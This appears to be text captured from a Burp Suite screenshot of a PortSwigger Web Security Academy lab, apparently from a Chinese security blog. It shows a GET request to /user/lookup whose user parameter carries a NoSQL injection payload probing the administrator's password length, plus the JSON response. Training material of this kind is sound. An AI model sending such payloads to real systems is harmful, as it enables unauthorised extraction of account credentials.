 Go
Cancel
<
>
Target: https://0afd005503eab6c9803617e300c00021.web-security-academy.net
Request
Raw
Params
Headers
Hex
GET /user/lookup?user=administrator'%26%26this.password.length<8||'a'%3d%3d'b HTTP/1.1
Host: 0afd005503eab6c9803617e300c00021.web-security-academy.net
Connection: close
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0afd005503eab6c9803617e300c00021.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 38
{
"message": "Could not find user"
}
公众号 · 七芒星实验室